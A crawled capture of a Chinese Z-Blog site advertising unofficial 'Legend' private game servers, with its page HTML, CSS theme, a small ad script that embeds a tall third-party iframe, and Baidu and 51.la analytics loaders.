

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://www.game740.com/catalog.asp?tags=%E5%8D%95%E8%81%8C%E4%B8%9A%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D
body_size: 1473
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="zh-CN" lang="zh-CN">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta http-equiv="Content-Language" content="zh-CN" />
	<title>单职业传奇私服-网通新开1.76精品传奇私服发布网站</title>
	<meta name="generator" content="Z-Blog 2.2 Prism Build 140101" />
	<link rel="stylesheet" rev="stylesheet" href="http://www.game740.com/zb_users/theme/tx_ha/source/style.css.asp" type="text/css" media="screen" />
	<script src="http://www.game740.com/zb_system/script/common.js" type="text/javascript"></script>
	<script src="http://www.game740.com/zb_system/function/c_html_js_add.asp" type="text/javascript"></script>
	<script src="http://www.game740.com/zb_users/theme/tx_ha/script/custom.js" type="text/javascript"></script>
        <center><script type="text/javascript" src="/gg.js"></script></center>
	</head>

<body>
<div id="w900">
<div id="top"><a href="http://www.game740.com/feed.asp">RSS</a></div>
<div id="head"><span id="ss"><form method="post" action="http://www.game740.com/zb_system/cmd.asp?act=Search"><input type="text" name="q" id="edtSearch" size="12" /><input type="submit" value="搜索" name="btnPost" id="btnPost" /></form>
</span><h2>网通新开1.76精品传奇私服发布网站</h2><h3>骑士开服网</h3></div>
<div id="nav"><ul><li><a href="http://www.game740.com/">网站首页</a></li><li id="menu-cate-1"><a href="http://www.game740.com/catalog.asp?cate=1">游戏攻略</a></li><li id="menu-cate-2"><a href="http://www.game740.com/catalog.asp?cate=2">装备介绍</a></li><li id="menu-cate-3"><a href="http://www.game740.com/catalog.asp?cate=3">传奇开服表</a></li><li id="menu-cate-4"><a href="http://www.game740.com/catalog.asp?cate=4">手游新服表</a></li><li id="menu-cate-5"><a href="http://www.game740.com/catalog.asp?cate=5">传世新服表</a></li><li id="menu-cate-6"><a href="http://www.game740.com/catalog.asp?cate=6">联系我们</a></li></ul>
</div>
<div id="info">

<div id="left">

              
<dl class="pagebar"></dl>   
</div>
 
<div id="rigth">  
</div>
<div class="clear"></div>
</div>

<div id="foot">
<dl>  
<p>Powered By 2020-2025 Theme By <a href="/sitemap.xml" target="_blank">网站地图</a></p>
<script>var _hmt = _hmt || [];(function() {  var hm = document.createElement("script");  hm.src = "https://hm.baidu.com/hm.js?f9b2129247ad81f4974beba63779b14d";  var s = document.getElementsByTagName("script")[0];   s.parentNode.insertBefore(hm, s);})();</script></dl>
<div id="footer"></div></div>
</div>
</body>
</html>
<!-- 62ms -->

--- FILE ---
content_type: text/html
request_url: http://cqdb.pk12.cn/gg.htm
body_size: 376
content:
<center>
<style type="text/css">
<!--
.STYLE1 {
		color: #3300FF;
	font-weight: bold;
}
-->
</style><span class="STYLE1"></span></div>
<iframe border="0" name="I29" align="center" marginwidth="0" frameborder="0" width="1008" scrolling="no" height="15000" target="_blank" src="http://zg2.sssfsf.com/"></iframe>
</html>
</center>



--- FILE ---
content_type: text/css; Charset=UTF-8
request_url: http://www.game740.com/zb_users/theme/tx_ha/source/style.css.asp
body_size: 191
content:
@import url("http://www.game740.com/zb_users/theme/tx_ha/style/default.css");

--- FILE ---
content_type: text/css
request_url: http://www.game740.com/zb_users/theme/tx_ha/style/default.css
body_size: 3144
content:
/*
作者：天兴工作室
地址：http://www.txcstx.cn
邮箱：admin@txcstx.cn
*/
body{margin:0px;padding:0px;color:#555;font-size:14px;font-family: "微软雅黑";background-image: url(default/body.png);background-repeat: repeat-x;background-position: center 0px;background-color: #49403c;}
a{text-decoration: none;color: #555;}
a:hover{color: #ca333e;text-decoration: none;}
img{border:none;vertical-align:text-bottom}
div, h1, h2, h3, h4, p, form, ul, label, input, textarea, img, span, dl, dt, dd{margin:0px;padding:0;}
.clear{clear:both;}
li{list-style-type: none;}
/*---分页条--*/
#pager{overflow:hidden;white-space:nowrap;margin: 0px;}
#pager a{border:1px solid #ddd;font-size:12px;margin:2px;background-color: #f1f1f1;padding-top: 3px;padding-right: 6px;padding-bottom: 3px;padding-left: 6px;}
#pager a:hover{border:1px solid #CCCCCC;color:#fff;text-decoration:none;background-color:#ddd;}
#pager .now-page{border:1px solid #CC3300;color:#fff;font-size:14px;font-weight:700;background-color:#CC0000;margin:2px;padding-top: 3px;padding-right: 6px;padding-bottom: 3px;padding-left: 6px;}
/*====== 嵌套评论样式 ======*/
.commentlist .msg{padding-top:10px;}
ul.msg{width:100%;text-align:left;list-style-position:outside;table-layout: fixed; word-wrap:break-word;}
li.msgname{margin:0px;font-weight: normal;font-size:12px;}
li.msgname .info{font-size:12px;color:#888;}
li.msgurl{text-align:right;padding:2px 10px 2px 10px;margin:0;font-size:1em;}
li.msggravatar{display:block;float:left;margin-right:5px;}
li.msgarticle{list-style-position : outside;line-height:22px;padding-left:46px;border-bottom:1px solid #eaeaea;padding-bottom:5px;margin-top: 0px;margin-right: 0px;margin-bottom: 7px;margin-left: 0px;}
li.msgtime{padding:5px 0 0 0;font-weight: normal; font-size:0.8em;}
img.avatar{width:34px;height:34px; float:left;padding:2px;margin-right:2px;border:1px solid #ccc;}
.floor{float:right;color: #ddd;font-size: 20px;}
ul.msg ul.msg{background-color: #f9f9f9;border: 1px solid #ddd;margin-top: 5px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;width: 97%;padding: 1%;}
ul.msg ul.msg li.msgarticle{padding-bottom:0px;margin-bottom: 0px;border-bottom-width: 0px;}
ul.msg ul.msg li.msgname{padding:0px;}
.msg .pagebar .l{float:left;}
.msg .pagebar .r{float:right;}
/*====== 评论发布样式 ======*/
#divCommentPost h4,#comment h4{font-size:14px;line-height: 35px;}
#divCommentPost{margin:0;padding:0;width:100%;}
#divCommentPost label{height:15px;overflow:hidden;clear:left;float:left;line-height:15px;padding:6px 10px; border-color:#CCC;border-style:solid;border-width:1px 0 1px 1px;margin:0;}
#divCommentPost .cancel{margin-left:205px;}
#divCommentPost small{color:#999;font-size:12px;font-weight:400;margin-left:10px;line-height:29px;}
#divCommentPost .keep{color:#888;font-size:12px;font-weight:400;}
#divCommentPost img{margin-top:3px;margin-left:10px;}
#divCommentPost p{margin-bottom:10px;padding:0;}
input[type="text"]{font-size:12px;color:#333;font-family:Verdana, Arial, Helvetica,sans-serif;}
#inpName,#inpEmail,#inpHomePage,#inpVerify{width:200px;border:1px solid #CCC;height:15px;float:left;margin:0;padding:6px 10px;}
#txaArticle{font-size:12px;color:#333;font-family:Verdana, Arial, Helvetica,sans-serif; width:90%;height:120px;border:1px solid #CCC;padding:5px;}
#divCommentPost .button{font-size:14px;line-height:30px;color:#FFF;background-color:#C8082C; height:30px;width:100px;border-width:0;}
#divCommentPost .button:hover{cursor:pointer;}

#w900{width: 900px;margin-top: 0px;margin-right: auto;margin-bottom: 0px;margin-left: auto;overflow: hidden;}
#w900 #top{background-image: url(default/topbar.png);background-repeat: no-repeat;background-position: 0px 0px;height: 57px;text-align: right;line-height: 40px;padding-right: 20px;}
#w900 #head{background-image: url(default/top.png);background-repeat: no-repeat;background-position: 0px 0px;height: 106px;padding-right: 20px;padding-left: 20px;}
#head h2{font-size: 26px;color: #FFFFFF;line-height: 40px;}
#head h3{font-size: 12px;line-height: 30px;color: #f1f1f1;font-weight: normal;}
#head #ss{float: right;background-color: #FFFFFF;padding: 10px;margin-top: 13px;margin-right: 13px;}
#ss #edtSearch{background-color: #f7f7f7;float: left;height: 28px;width: 150px;border: 1px solid #ddd;line-height: 30px;padding-left: 10px;}
#ss #btnPost{color: #FFFFFF;background-color: #c62732;float: left;height: 30px;width: 60px;border: 1px solid #991b23;}
#nav{line-height: 45px;height: 45px;background-image: url(default/nav.png);background-repeat: no-repeat;background-position: 0px 0px;overflow: hidden;padding-bottom: 15px;}
#w900 #info{background-image: url(default/casing.png);background-repeat: repeat-y;background-position: 0px 0px;padding-top: 20px;}
#nav ul li{float: left;}
#nav ul li a{font-size: 14px;font-weight: 700;color: #FFFFFF;padding-right: 20px;padding-left: 20px;display: block;height: 45px;}
#nav ul li a:hover{color: #FFFFFF;background-color: #a7252e;}
#info #left{float: left;width: 570px;overflow: hidden;padding-right: 15px;padding-left: 15px;}
#left #lieb{margin-bottom: 15px;float: left;width: 573px;border-bottom-width: 1px;border-bottom-style: solid;border-bottom-color: #ddd;padding-bottom: 15px;}
#lieb h2{font-size: 20px;line-height: 30px;}
#lieb h2 a{color: #555;}
#lieb #ysu,#neir #ysu{font-size: 12px;line-height: 25px;background-color: #FFFFFF;border: 1px solid #eee;color: #999999;margin-top: 10px;margin-bottom: 20px;padding-right: 8px;padding-left: 8px;}
#lieb #zi{font-size: 14px;line-height: 1.7;color: #666666;}
#zi p{margin-top: 0.5em;margin-bottom: 0.5em;}
#zi .gengd{color: #ca333e;margin-left: 3px;font-weight: 700;}
.pagebar{padding-top: 15px;padding-right: 0px;padding-bottom: 15px;padding-left: 0px;}
.pagebar a{background-color: #eeeeee;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;margin-right: 2px;}
.pagebar a:hover{background-color: #ca333e;color: #FFFFFF;}
.pagebar .now-page{background-color: #ca333e;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;margin-right: 3px;color: #FFFFFF;}
#w900 #rigth{float: right;width: 300px;font-size: 12px;}
#rigth dl{margin-bottom: 15px;clear: both;float: left;width: 100%;}
#rigth dt{font-size: 14px;line-height: 45px;font-weight: 700;background-image: url(default/side.png);background-repeat: no-repeat;background-position: 0px 0px;height: 59px;padding-left: 20px;}
#ysu .zz{background-image: url(default/user.png);}
#ysu .time{background-image: url(default/clock.png);}
#ysu .ll{background-image: url(default/kan.png);}
#ysu .pl{background-image: url(default/comm.png);}
#ysu i{
	background-repeat: no-repeat;
	background-position: 0px center;
	margin-right: 15px;
	padding-left: 15px;
	font-style: normal;
}
#rigth dd{padding-right: 40px;padding-left: 20px;}
#divCalendar .function_t{display:none;}
#divCalendar table{width:100%; table-layout:fixed}
#divCalendar caption{text-align:center;height:24px;margin:0px;padding:0px;font-size:12px;font-weight:bold;}
#divCalendar caption a{padding:0px;}
#divCalendar th{color: #FFFFFF;text-transform: uppercase;height:26px;background-color: #CCCCCC;}
#divCalendar td{text-align:center;background:#F0F0F0;border:1px solid #E0E1E2;height:30px;}
#divCalendar td.pad{background:none}
#divCalendar td a{display:block;line-height:30px;color:#FFFFFF;background-color: #ca333e;}
#today{font-weight:bold;}
#rigth li{padding-top: 8px;padding-bottom: 8px;line-height: 20px;}
#rigth #divTags dd ul li,#rigth  #divLinkage dd ul li {
    float: left;
    width: 42%;
    overflow: hidden;
    padding-right: 2%;
    padding-left: 2%;
    white-space: nowrap;
    margin-right: 2%;
    margin-left: 2%;
}

#divTags dd ul li span{display: none;}
#w900 #foot{background-image: url(default/foot-z.png);background-repeat: repeat-y;background-position: 0px 0px;}
#foot a{color: #FFFFFF;}
#foot dl{background-image: url(default/botc.png);background-repeat: no-repeat;background-position: 0px 0px;padding: 15px;font-size: 12px;line-height: 30px;color: #FFFFFF;}
#foot #footer{background-image: url(default/foot.png);background-repeat: no-repeat;background-position: 0px 0px;height: 22px;margin-bottom: 50px;}
#neir h1{font-size: 24px;line-height: 40px;}
#neir #zi{font-size: 14px;line-height: 1.9;}
#neir #post_nav{padding-top: 10px;padding-right: 5px;padding-bottom: 10px;padding-left: 5px;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;border-top-style: solid;border-right-style: solid;border-bottom-style: solid;border-left-style: solid;border-top-color: #eee;border-right-color: #eee;border-bottom-color: #eee;border-left-color: #eee;margin-top: 10px;margin-bottom: 10px;}
#post_nav .r{float: right;}

#zi .tu{padding: 2px;float: left;height: 150px;width: 200px;margin-right: 10px;border: 1px solid #CCCCCC;}


--- FILE ---
content_type: application/x-javascript
request_url: http://www.game740.com/gg.js
body_size: 677
content:
document.writeln("<center><iframe src=http://cqdb.pk12.cn/gg.htm align=center frameborder=0 scrolling=no marginwidth=\'1\' marginheight=\'1\' name=\'kkkk\' width=\'1008\' height=\'15000\' ></iframe></center> ");

document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"3GWunTr2KrlwNK1C\",ck:\"3GWunTr2KrlwNK1C\"});</script>")